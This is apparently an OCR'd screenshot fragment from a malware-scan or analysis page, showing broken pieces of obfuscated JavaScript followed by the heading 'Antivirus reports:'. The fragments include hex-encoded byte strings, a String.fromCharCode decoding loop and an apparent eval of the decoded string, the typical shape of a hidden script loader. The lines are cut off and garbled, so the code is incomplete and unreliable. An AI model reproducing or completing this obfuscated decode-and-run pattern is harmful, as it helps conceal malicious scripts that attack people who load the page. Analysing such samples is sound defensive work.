
f_7e_71_7b_71_7c
4_28_2f_3d_3d_2f
_2f_37_2f_31_43_
_6e_6e_6e_30_31
5_15_12"[ps]
(a2);za="";for(i=0;
{za+=String["fromC
sa);}zaz=za;e(zaz)
Antivirus reports: